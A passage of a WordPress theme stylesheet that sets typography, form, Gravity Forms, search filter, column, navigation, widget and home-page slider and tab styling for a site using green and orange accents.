}

h2 {
	font-size: 32px;
	font-size: 3.2rem;
}

h3 {
	font-size: 26px;
	font-size: 2.6rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 26px;
	font-size: 2.6rem;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

h5 {
	font-size: 21px;
	font-size: 2.1rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}


.home-footer h3,
.welcome-message .soliloquy .widget-title,
.home .two-thirds .featured,
.home .one-third .featured{
	color:#f78e1e;
	font-size: 20px;
	text-align: left;
	font-style: normal;
}


.home .col_container .featured {
	width: 100%;
	order: 10;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}


/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery img {
	border: 1px solid #ddd;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #999;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: none;
	border-radius: 0;
	color: #4d4d4f;
	font-size: 16px !important;
	font-size: 1.6rem !important;
	font-weight: 400;
	padding: 10px !important;
	width: 100%;
	-webkit-font-smoothing: antialiased;
}

input[type="number"] {
	background-color: #fff;
	border: 1px solid #fff;
}

input:focus,
textarea:focus {
	background-color: #fff;
	border: 1px solid #fff;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

.entry-content input,
.entry-content select,
.entry-content textarea,
.entry-content input[type="number"],
.entry-content input:focus,
.entry-content textarea:focus {
	background-color: #ededed;
}

::-moz-placeholder {
	color: #4d4d4f;
	font-weight: 400;
	opacity: 1;
	-webkit-font-smoothing: antialiased;
}

.site-header ::-moz-input-placeholder {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
}

::-webkit-input-placeholder {
	color: #4d4d4f;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
}

.site-header ::-webkit-input-placeholder {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content a.button,
.entry-content a.more-link {
	background-color: #68bd49;
	border-radius: 0;
	color: #fff;
	cursor: pointer;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	padding: 15px 34px !important;
	text-align: center;
	white-space: normal;
	width: auto;
}

.after-entry button,
.after-entry input[type="button"],
.after-entry input[type="reset"],
.after-entry input[type="submit"],
.after-entry .button,
.after-entry .entry-content a.button,
.after-entry .entry-content a.more-link {
	background-color: #4d4d4f;
}


button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small,
.button.small {
	padding: 8px 16px;
}

a.more-link {
	display: block;
	margin-bottom: 30px;
}

button:hover,
button:focus,
input:hover[type="button"],
input:focus[type="button"],
input:hover[type="reset"],
input:focus[type="reset"],
input:hover[type="submit"],
input:focus[type="submit"],
.button:hover,
.button:focus,
.entry-content a.button:hover,
.entry-content a.button:focus,
.entry-content a.more-link:hover,
.entry-content a.more-link:focus {
	background-color: #f78e1e;
	color: #fff;
	text-decoration: none;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
    background-color: #ddd;
	border-width: 0;
    color: #777;
    cursor: not-allowed;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.error404 .entry-content input[type="search"],
.post-password-form input[type="password"] {
	margin-bottom: 15px;
}

/* Gravity Forms
--------------------------------------------- */

/* tmp hide the time zone info */

.e4gf_adv_local_time_span{display:none !important;}

.entry-content .gform_wrapper ul li{
	padding-left: 0;
	background: none;	
}


#contact-form .gform_wrapper,
.e4gf_events_registration{
	background: #ededed;
	padding: 7.5% 15%;
	margin: 0 !important;
	max-width: 100% !important;
}



.e4gf_events_registration{
	padding: 5% 15%;
	margin-top: 40px !important;
}


#contact-form .gform_wrapper #field_3_3,
.gform_wrapper .top_label .gf_left_half,
.gform_wrapper .top_label .gf_right_half{
	display: inline-block;
	/*width: 48.5% !important;*/
	margin-bottom: 0 !important;
}

#contact-form .gform_wrapper .name-field .gfield_label,
#contact-form .gform_wrapper .email-field .gfield_label,
.e4gf_events_registration .gform_wrapper .name-field .gfield_label,
.e4gf_events_registration .gform_wrapper .email-field .gfield_label{
	display: none;
}

#contact-form .gform_wrapper label,
.e4gf_events_registration .gform_wrapper label{
	letter-spacing: 0 !important;
}

#contact-form .gform_wrapper div.ginput_container_name span,
.e4gf_events_registration .gform_wrapper div.ginput_container_name span{
	min-height: 45px;
	margin-right: -4px !important;
	/*padding-right: 0 !important;*/	
}

#contact-form .gform_wrapper .ginput_complex .name_last,
/*#contact-form .gform_wrapper .ginput_complex .ginput_right,*/
.e4gf_events_registration .gform_wrapper .ginput_complex .name_last
/*.e4gf_events_registration .gform_wrapper .ginput_complex .ginput_right */{
    /*margin-left: 2% !important;*/
}

/*.e4gf_events_registration .gform_wrapper .gf_left_half {
    margin-right: 2.7% !important;
}*/

#contact-form .gform_wrapper .name_first label,
#contact-form .gform_wrapper .name_last label,
#contact-form .gform_wrapper .ginput_left label,
#contact-form .gform_wrapper .ginput_right label,
#contact-form .gform_wrapper #field_3_3 label,
.e4gf_events_registration .gform_wrapper .name_first label,
.e4gf_events_registration .gform_wrapper .name_last label,
.e4gf_events_registration .gform_wrapper .ginput_left label,
.e4gf_events_registration .gform_wrapper .ginput_right label,
.e4gf_events_registration .gform_wrapper .gf_left_half label,
.e4gf_events_registration .gform_wrapper .gf_right_half label{
	font-size: 16px !important;
	float: left;
	width: 30%;	
	font-weight: 400 !important;
	margin: 7px 0 0 0 !important;
}

#contact-form .gform_wrapper #field_3_3 div.ginput_container,
.e4gf_events_registration .gform_wrapper #field_3_3 div.ginput_container{
	margin-top: 0 !important;	
}

#contact-form .gform_wrapper .name_first input,
#contact-form .gform_wrapper .name_last input,
#contact-form .gform_wrapper .ginput_left input,
#contact-form .gform_wrapper .ginput_right input,
#contact-form .gform_wrapper #field_3_3 select,
.e4gf_events_registration .gform_wrapper .name_first input,
.e4gf_events_registration .gform_wrapper .name_last input,
.e4gf_events_registration .gform_wrapper .ginput_left input,
.e4gf_events_registration .gform_wrapper .ginput_right input,
.e4gf_events_registration .gform_wrapper .gf_left_half input,
.e4gf_events_registration .gform_wrapper .top_label li.gfield.gf_left_half input.medium,
.e4gf_events_registration .gform_wrapper .gf_right_half .ginput_container_select{
	float: right;
	width: 65% !important;	
}

#contact-form .gform_wrapper textarea.medium {
    width: 99.8%;
}

#contact-form .gform_wrapper ul li.gfield.field_sublabel_above.field_description_below+li.gfield,
.e4gf_events_registration .gform_wrapper ul li.gfield.field_sublabel_above.field_description_below+li.gfield {
    margin-top: 20px;
}

#contact-form .gform_wrapper .top_label .gf_left_half,
#contact-form .gform_wrapper .top_label .gf_right_half,
.e4gf_events_registration .gform_wrapper .top_label .gf_left_half,
.e4gf_events_registration .gform_wrapper .top_label .gf_right_half{
	margin-top: 12px !important;	
}

.gform_wrapper .top_label li.gfield.gf_left_half input.large, .gform_wrapper .top_label li.gfield.gf_left_half input.medium, .gform_wrapper .top_label li.gfield.gf_left_half select.large, .gform_wrapper .top_label li.gfield.gf_left_half select.medium, .gform_wrapper .top_label li.gfield.gf_right_half input.large, .gform_wrapper .top_label li.gfield.gf_right_half input.medium, .gform_wrapper .top_label li.gfield.gf_right_half select.large, .gform_wrapper .top_label li.gfield.gf_right_half select.medium{
	width: 100% !important;	
}

.gform_wrapper .chosen-container{
	max-width: 221px !important;	
}

/*.type-e4gf_events div.ginput_complex.ginput_container.gf_name_has_2 span,
.type-e4gf_events div.ginput_complex.ginput_container span.ginput_left,
.type-e4gf_events div.ginput_complex.ginput_container span.ginput_right{
	width: 340px !important;
}


.page div.ginput_complex.ginput_container.gf_name_has_2 span,
.page div.ginput_complex.ginput_container span.ginput_left,
.page div.ginput_complex.ginput_container span.ginput_right{
	width: 341px !important;
}*/

.content .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),
.single-e4gf_events #genesis-content .e4gf_events .e4gf_events_registration .gform_wrapper .gform_body .gf_right_half .ginput_container_select{
	width: 66% !important;	
}


body img.gform_ajax_spinner {
    display: none !important;
}

/* Search and Filter
--------------------------------------------- */

#search-bar{
	background: #fff;
	padding: 10px;
	margin-left: 6%;
    margin-right: 6%;
	margin-bottom: 60px;
	text-align: center;
}

#search-bar li{
	max-width: 180px;
	margin: 0px 15px;
	display: inline-block;	
}

#search-bar li.sf-field-category{
	max-width: 325px;
}


#search-bar .sf-field-category h4{
	display: inline-block;
	margin-right: 30px;
}

#search-bar .sf-field-category label{
	display: inline-block;
	max-width: 180px;
}


#search-bar li.sf-field-submit{
	max-width: 46px;	
}

#search-bar li.sf-field-submit input{
    padding: 12px!important;
}


#search-bar li select{
	border: 1px solid #ededed;	
}

#search-bar li.sf-field-post-meta-_e4gf_event_meta_ h4{
	display: none;	
}

.search #search-filter-form-4066{
	padding: 0 25px 0 25px;
	background-color:#68bd49;
	margin-bottom: 25px;
	height: 100px;
	margin-left: 1%;
	margin-right: 2%;
}

.search #search-filter-form-4066 ul{
	padding:25px;
	margin: auto;
	width: fit-content;
	display: table;
	vertical-align: middle;
}
.search #search-filter-form-4066 ul li{
	display: table-cell;
	margin-left: 15px;
	margin-right: 15px;
	text-align: center;
	padding: 0 20px;
}

.search #search-filter-form-4066 ul .sf-field-post_type{
	min-width: 300px;
}

.search #search-filter-form-4066 ul .sf-field-post_type h4{
	float:left;
	margin-right: 10px;
}

.search #search-filter-form-4066 ul li input[type="submit"]{
	border:2px solid #FFFFFF;
	background-color: #68bd49;
	color:#FFF;
}
.search #search-filter-form-4066 ul li input[type="submit"]:hover{
	background-color:#f78e1e;	
}

.search.archive .entry-header{
	margin-left: 0;
	margin-right: 0;
	text-align: left;
}

.search #search-filter-form-4066 ul li h4{
	color:#FFF;
}

.search #search-filter-form-4066 input[type="submit"]{
	padding: 10px 34px !important;
}



/* Column Classes
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
	
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
	
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
	
.one-fourth {
	width: 23.076923076923077%;
}
	
.three-fourths {
	width: 74.35897435897436%;
}
	
.one-sixth {
	width: 14.52991452991453%;
}
	
.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 400;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	background-color: #fff;
	border: 0;
	clip: rect(0, 0, 0, 0);
	color: #222;
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus  {
	border: 1px solid #4d4d4f;
	clip: auto !important;
	display: block;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 700;
	height: auto;
	padding: 20px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
    position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	-webkit-animation: fadein 1s;
       -moz-animation: fadein 1s;
        -ms-animation: fadein 1s;
         -o-animation: fadein 1s;
            animation: fadein 1s;
}

.ns-landing .site-container {
	margin: 0 auto;
	max-width: 960px;
}

@keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-moz-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-webkit-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-ms-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-o-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

/* Site Inner
--------------------------------------------- */

.wrap{
	max-width: 1014px;	
	margin: 0 auto;
}

.home .site-inner{
	margin-top: 0;	
}

.site-inner {
	clear: both;
	margin: 60px auto 0;
	max-width: 1024px;
	padding-bottom: 4%;
}

.home.no-background .site-inner{
	margin: 60px auto 0;
}

.ns-landing .site-inner,
.ns-newsletter .site-inner {
	margin-top: 0;
}

.ns-newsletter .site-inner {
	max-width: 100%;
	padding: 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.author-box .avatar {
	height: 80px;
	width: 80px;
}

.archive .author-box .avatar {
	float: none;
	margin-bottom: 10px;
	margin-right: 0;
}

.comment .avatar {
	height: 54px;
	margin: 0 16px 24px 0;
	width: 54px;
}

.archive .entry-header .avatar,
.blog .entry-header .avatar,
.page-template-page_blog-php .entry-header .avatar,
.search .entry-header .avatar,
.single .entry-header .avatar {
	float: none;
	height: 48px;
	margin-right: 12px;
	width: 48px;
}

.home .entry-header .avatar {
	float: left;
	height: 36px;
 	margin-right: 10px;
 	width: 36px;
}




/* Genesis
--------------------------------------------- */

.breadcrumb,
.search .archive-description,
.single .author-box {
	border-bottom: 1px solid #eee;
}

.archive .author-box,
.archive-description {
	text-align: center;
}	

.single .author-box {
	margin-bottom: 60px;
}

.archive-description,
.author-box,
.breadcrumb {
	padding: 0 0 30px 0;
}

.author-box {
	font-size: 18px;
	font-size: 1.8rem;
}

.single .author-box {
	border-top: 1px solid #eee;
	margin-bottom: 0;
}

.archive-description a,
.author-box a {
	border-bottom: 1px solid #ddd;
}

.archive-description a:hover,
.archive-description a:focus,
.author-box a:hover,
.author-box a:focus {
	border-bottom: 1px solid #4d4d4f;
	color: #4d4d4f;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

.breadcrumb {
	font-size: 16px;
	font-size: 1.6rem;
}


/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	float: right;
	margin-top: 5px;
	padding-left: 15px;
	position: relative;
	width: 25%;
}

.search-form input {
	-webkit-appearance: none;
}

.site-header .search-form:before ,
#beaver_search .search-form:before {
    color: #4d4d4f;
    content: "\f4a4";
    font-family: "ionicons";
    font-size: 24px;
    font-size: 2.4rem;
    right: 5px;
	font-weight: bold;
    position: absolute;
    top: -4px;
}

.site-header .search-form input[type="search"],
#beaver_search .search-form input[type="search"]{
	background-color: #f5f5f5;
	height: 30px;
	border: none;
	color: #4d4d4f;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 0 25px 0 0 !important;
	text-align: right;
	-webkit-font-smoothing: antialiased;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title,
.author-box-title {
	font-size: 30px;
	font-size: 3rem;
	margin-bottom: 30px;
}

.single .author-box-title {
	font-size: 14px;
	font-size: 1.4rem;
	letter-spacing: 0.5px;
	margin-bottom: 6px;
	text-transform: uppercase;
}

.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
}

.entry-title a,
.page .entry-title a:hover,
.page .entry-title a:focus {
	color: #68bd49;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #f78e1e;
}

.widget-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 20px;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img,
.featured-image img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 50%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 10px 10px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0 0 10px;
}

.wp-audio-shortcode,
.wp-playlist,
.wp-video {
	margin-bottom: 30px;
}

a[rel~="attachment"],
a[rel~="attachment"]:hover,
.gallery-item a,
.wp-audio-shortcode a,
.wp-audio-shortcode a:hover,
.wp-caption a,
.wp-caption a:hover,
.wp-playlist a,
.wp-playlist a:hover,
.wp-video a,
.wp-video a:hover {
	border-width: 0 !important;
}

.sticky {
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
	word-wrap: break-word;
}

.widget p:last-child,
.widget:last-child {
	margin-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget form {
	border: 2px solid #4d4d4f;
	margin: 40px auto 0;
	overflow: hidden;
	padding: 10px;
	width: 75%;
}

.enews form + p {
	margin-top: 30px;
}

.enews-widget input {
	border: none;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	letter-spacing: 1px;
	padding-left: 20px;
	padding-right: 20px;
	text-align: left;
	text-transform: uppercase;
}

.enews-widget input.enews-subbox {
	border-bottom: 1px solid #4d4d4f;
	width: 100%;
}

.enews-widget input.enews-subbox:focus {
	border-bottom: 1px solid #ddd;
}

.enews-widget input:focus {
	background-color: #fff;
	border: none;
}

.enews-widget input[type="email"] {
	float: left;
	width: 70%;
}

.enews-widget input[type="submit"] {
	border-left: 1px solid #4d4d4f;
	float: right;
	padding: 15px 30px;
	width: auto;
}

.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	border: none;
	border-left: 1px solid #4d4d4f;
	color: #4d4d4f;
}


/* Genesis Simple Share
--------------------------------------------- */

.content .share-after {
	margin-bottom: 20px;
}

.content a.count,
.content a.count:hover,
.content a.count:focus,
.content a.share,
.content a.share:hover,
.content a.share:focus {
	border: none;
	font-weight: 400;
}

.content .share-filled .share {
	border-radius: 0;
}

.content .share-filled .count {
	border-radius: 0;
}

.content .share-filled .facebook .count,
.content .share-filled .facebook .count:hover,
.content .share-filled .googlePlus .count,
.content .share-filled .googlePlus .count:hover,
.content .share-filled .linkedin .count,
.content .share-filled .linkedin .count:hover,
.content .share-filled .pinterest .count,
.content .share-filled .pinterest .count:hover,
.content .share-filled .stumbleupon .count,
.content .share-filled .stumbleupon .count:hover,
.content .share-filled .twitter .count,
.content .share-filled .twitter .count:hover {
	color: #4d4d4f;
	border: 1px solid #4d4d4f;
}

.content .share-filled .facebook .share,
.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus .share,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin .share,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest .share,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon .share,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter .share,
.content .share-filled .twitter:hover .count {
	background: #4d4d4f !important;
}

.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter:hover .count {
	color: #fff;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}

.infinite-loader{
	clear: both;	
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */

:focus {
/* 	color: #222; */
	outline: none;
}



/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	min-height: 50px;
	padding: 26px 0px;
	/*position: fixed;*/
	top: 0;
	width: 100%;
	z-index: 999;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Title and Description
--------------------------------------------- */

.title-area {
	float: left;
	width: 16%;
	word-wrap: break-word;
}

.site-title {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 36px;
	font-size: 3.6rem;
	font-weight: 700;
	letter-spacing: 1px;
	line-height: 1;
	margin-bottom: 0;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #4d4d4f;
}

.header-image .nav-primary:not(button) {
	margin-top: 22px;
}

.header-image .site-header {
	padding: 26px 0px;
}

.header-image .site-header .search-form,
.header-image .site-header .search-form:before {
	padding-top: 20px;
}

.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: contain !important;
	float: left;
	max-width: 100%;
	min-height: 45px;
	width: 150px;
}

.header-image .title-area {
	margin: 3px 0 0;
}

.site-description {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #4d4d4f;
	display: block;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 10px 15px;
}

.genesis-nav-menu .menu-item:last-child a{
	padding-right: 0;
}

.genesis-nav-menu .menu-item.current-menu-item a,
.genesis-nav-menu .menu-item.current_page_item a{
	color: #68bd49;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 220px;
	z-index: 99999;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -46px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	float: none;
	margin-top: 4px;
	text-align: center;
	width: 100%;
	clear: both;
	display:inline-block;
}

.nav-primary .sub-menu {
	border-top: 1px solid #eee;
}

.nav-primary li.highlight > a {
	background-color: #fff;
	border: 1px solid #4d4d4f;
	margin-left: 15px;
	padding-left: 15px;
	padding-right: 15px;
}


.nav-primary li.highlight > a:hover,
.nav-primary li.highlight > a:focus {
	background-color: #34313b;
	border: 1px solid #34313b;
	color: #fff;
}

.nav-primary .highlight > .sub-menu {
  margin-left: 15px;
}

.nav-primary .genesis-nav-menu li li {
	margin-left: 0;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	margin-top: 10px;
}

.nav-secondary .genesis-nav-menu a {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 300;
	padding: 0;
	margin-left: 10px;
	margin-right: 10px;
}

/* Responsive Navigation
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}


/* Welcome Message / Newsletter
---------------------------------------------------------------------------------------------------- */

.full-screen {
	background-color: #f4f4f9;
	/*display: table;
	overflow: hidden;
	table-layout: fixed;*/
	text-align: center;
	width: 100%;
	padding: 20px 0 30px 0;
}

/*.full-screen .widget-area {
	display: table-cell;
	vertical-align: middle;
}

/*.newsletter-signup .wrap,
.welcome-message .wrap {
	padding-left: 14%;
	padding-right: 14%;
}*/

.newsletter-signup .widget-title,
.welcome-message .widget-title {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 60px;
	font-size: 6rem;
	font-style: italic;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 30px;
}

.newsletter-signup a:hover,
.newsletter-signup a:focus,
.welcome-message  a:hover,
.welcome-message a:focus {
	text-decoration: underline;
}

/* Home Slider
---------------------------------------------------------------------------------------------------- */

.home #soliloquy-container-3912  .soliloquy-caption,
.home #soliloquy-container-3618  .soliloquy-caption  {
	top:130px;
}

.home #soliloquy-container-3912  .soliloquy-caption .soliloquy-caption-inside,
.home #soliloquy-container-3618  .soliloquy-caption .soliloquy-caption-inside{
	background-color: #FFFFFF;
	min-height: 100px;
	padding:20px 10px 10px 10px;
}

.home .soliloquy-caption .soliloquy-caption-inside .soliloquy-fc-title a{
	line-height: 1.2;
}

.home .soliloquy-container .soliloquy-item{
	height: 250px;
}

.home .soliloquy-theme-classic .soliloquy-caption .soliloquy-fc-caption .soliloquy-fc-title a{
	text-shadow: none;
	color:#68bd49;
	font-size: 15px;
	font-weight: 400;
	
}

.home .soliloquy-theme-classic .soliloquy-caption .soliloquy-fc-caption .soliloquy-fc-title a:hover{
	color:#f78e1e;
	text-decoration: none;
}

.home .soliloquy-theme-classic .soliloquy-pager{
	text-align: center;
	bottom:-30px;
}

/* Front Page
---------------------------------------------------------------------------------------------------- */

.home .content {
	background: none;
}

.home .home-feature{
	width:100%;
	clear:both;
}

.home .entry{
	background-color: #fff;
	margin-bottom: 2%;
	margin-left: 0.7%;
	margin-right: 0.7%;
	padding:20px 20px 0px 20px;
}

.home .col_container > .entry,
.home .col_container > .inner {
	width: calc( 50% );
	order: 10;
	margin: 0;
}

.home .col_container > .inner .entry {
	margin: 0;
	width: 100%;
	order: 10;
}

.home .col_container {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
	background: #fff;
}

.home .col_container .featured {
	padding-left: 20px;
}

.home .col_container > .entry,
.home .col_container > .entry {
	order: 5 !important;
}

@media ( max-width: 736px ) {
	
	.home .col_container > .entry,
	.home .col_container > .inner {
		width: 100%;
	}
}

.home .entry .entry-content{
	padding-left: 0;
	padding-right: 0;
	min-height: 150px;
}
.home .content .l-t-thirds{
	background-color: #FFFFFF;
	display: inline-block;
}
.home .l-t-thirds .sub-head{
	padding-left:20px;
	padding-right:20px;
	margin-bottom: 0px;
}

.home .l-t-thirds .entry:nth-of-type(1){
	border-bottom: none;
	min-height: 420px;
}

.home .home-feature-small .entry-title{
	font-size: 15px;
}

.home .home-feature-small p{

}

.home .l-t-thirds .one-half{
	margin-left: 0;
}

.home .responsive-tabs .entry-title{
	margin-top: -20px;
	font-size: 13px;
	line-height: 1.9rem;
}

.home .responsive-tabs .responsive-tabs__list__item{
	font-size: 15px;
	border: 1px solid #DDD;
	color: #4d4d4f;
	
}

.home .responsive-tabs .responsive-tabs__list__item--active{
	background-color: #68bd49;
	border: 1px solid #DDD;
	border-bottom: none;
	color: #FFF;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.home .responsive-tabs .responsive-tabs__list__item--active:hover,
.home .responsive-tabs .responsive-tabs__list__item:hover{
	background-color: #f78e1e;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;	
}

.home .one-third .responsive-tabs-wrapper{
	background-color: #FFF;
}

.home .tab_event_date{
	font-size: 12px;
}

.home .responsive-tabs-wrapper .home-feature-small img{
	width:100px;
}

.home .responsive-tabs .responsive-tabs__panel{
	border:none;
	border-top: 5px solid #68bd49;
	margin-left:auto;
	margin-right: auto;
	max-width: 300px;
	padding: 5px 0 5px 0;
}

